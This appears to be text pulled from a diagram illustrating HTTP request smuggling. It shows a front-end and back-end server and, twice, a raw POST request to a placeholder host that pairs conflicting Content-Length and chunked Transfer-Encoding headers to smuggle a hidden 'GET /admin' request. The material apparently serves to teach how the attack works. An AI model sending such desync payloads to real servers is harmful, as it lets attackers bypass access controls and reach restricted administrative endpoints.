 Front-end server
Back-end server
POST / HTTP/1.1
Host: vulnerable.example
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X
POST / HTTP/1.1
Host: vulnerable.example
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X